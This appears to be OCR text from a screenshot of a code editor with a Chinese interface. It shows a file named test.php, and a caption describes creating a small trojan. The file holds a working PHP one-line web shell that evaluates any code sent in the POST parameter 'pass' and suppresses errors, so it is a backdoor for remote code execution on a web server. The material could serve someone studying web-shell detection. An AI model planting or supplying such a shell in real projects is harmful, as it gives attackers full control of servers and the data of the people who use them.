 test.php
文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
test.php
C: > Users > 30905 > Desktop > test.php
1 <?php
2 @eval($_POST['pass']);
3 ?>
4
编辑小木马程序，若输入参数为pass则产生响应
受限模式 0 0 行 3，列 1 空格: 4 UTF-8 CRLF {} PHP